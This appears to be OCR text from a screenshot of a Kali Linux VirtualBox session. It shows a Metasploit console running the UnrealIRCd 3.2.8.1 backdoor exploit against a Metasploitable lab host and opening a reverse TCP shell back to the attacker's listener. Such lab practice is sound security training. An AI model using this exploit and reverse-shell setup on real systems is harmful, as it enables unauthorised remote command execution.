 Kali 2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Name Current Setting Required Description
LHOST 10.0.0.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.10:4444
[*] 10.0.0.200:6667 - Connected to 10.0.0.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo raVguZwZLaQXS4FU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
OIKEA CTRL